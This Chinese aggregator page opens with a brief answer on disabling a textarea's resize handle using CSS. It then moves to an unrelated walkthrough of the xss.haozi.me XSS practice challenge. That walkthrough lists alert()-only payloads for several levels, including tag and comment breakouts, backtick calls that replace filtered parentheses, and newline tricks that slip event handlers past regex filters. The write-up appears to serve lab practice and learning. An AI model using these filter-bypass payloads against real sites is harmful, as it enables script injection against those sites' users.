怎么把<textarea></textarea>那个内容框右下角那个去掉固定住
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了怎么把<textarea></textarea>那个内容框右下角那个去掉固定住相关的知识,希望对你有一定的参考价值。
就这上图右下角那个 现在可以随便啦
我打的代码是
<textarea rows="15" cols="100" id="n1"></textarea><br/>

textarea
resize : none;
就行了~追问
亲 能否告诉我怎么调 新手真不懂
追答在你的head里加入
textarea
resize : none;
这样就ok了
xss练习闯关
https://xss.haozi.me/
0x00

无任何限制
payload如下:
<script>alert("liuxixi")</script>

0x01

先输入xxx发现就存在于<textarea></textarea>之前显示,那么我们需要把前后进行闭合,最后才会显示我们输入的内容。
payload如下:
</textarea><script>alert("liuxixi1")</script><textarea>

0x02


先输入xxx发现输的内容在双引号内,发现前面有三个双引号,那么肯定是没有闭合。

构造payload。闭合前面的双引号,这里需要注意的是input前面的 < 也要闭合。
payload如下:
"><script>alert("liuxixi2")</script><"

0x03

查看后端代码,发现过滤了(),那么我们同样可以用反引号来代替()就行了

payload如下:

<script>alert`liuxixi3`</script>

0x05


同样的方法,输入xxx发现输入内容存在于<!-- -->之间,那么我们还是将前后进行闭合,最终显示我们输入的内容。

payload如下:
--!><script>alert("liuxixi5")</script><--


0x06
我们输入前面任意一个payload,发现 > 会变成 _ 符号。
查看后端代码发现,过滤了以auto开头或者on开头,=等号结尾的标签属性并替换成_,且忽略大小写,虽然看起来好像无解了。但是这里我们可以通过换行来绕过正则的检查。
我这里用的onmousemove,意思是当鼠标移动时进行触发弹窗显示。
payload如下:
onmousemove =alert("liuxixi6")


0x08

首先我们一看页面就是肯定要闭合掉<style>标签。那么我们试一下


从上图看到我们闭合的</style>标签被注释掉了,说明被过滤掉了。

那么我们只能通过换行绕过正则。
payload如下:
</style ><script>alert("liuxixi8")</script>

以上是关于怎么把<textarea></textarea>那个内容框右下角那个去掉固定住的主要内容,如果未能解决你的问题,请参考以下文章